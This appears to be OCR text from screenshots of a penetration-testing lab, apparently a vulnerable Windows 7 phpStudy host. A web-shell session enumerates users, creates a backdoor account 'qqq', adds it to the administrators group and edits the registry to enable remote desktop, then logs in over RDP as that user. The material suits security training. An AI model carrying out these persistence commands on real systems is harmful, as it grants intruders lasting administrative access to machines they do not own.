 >_ 192.168.5.14
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Servi
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------
Administrator Guest liukaifeng01
命令成功完成。
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> net user qqq root@root /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\phpStudy\WWW> net user qqq rootroot@rootroot /add
输入的密码超过了 14 个字符。安装了 Windows 2000
以前的 Windows 版本的计算机将不能使用
此帐户。您想继续进行操作吗? (Y/N) [Y]:
没有提供有效的响应。
C:\phpStudy\WWW> net user qqq root@root1234 /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators qqq /add
命令成功完成。
C:\phpStudy\WWW> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
操作成功完成。
C:\phpStudy\WWW> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------
Administrator Guest liukaifeng01
qqq
命令成功完成。
192.168.5.14 - 远程桌面连接
回收站
Firefox
OpenVPN
GUI
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\qqq>whoami
stu1\qqq
C:\Users\qqq>
OpenVPN GUI
没有找到可读取的连接配置文件。
请使用「导入配置文件...」菜单，
C:\Users\qqq\OpenVPN\config
」。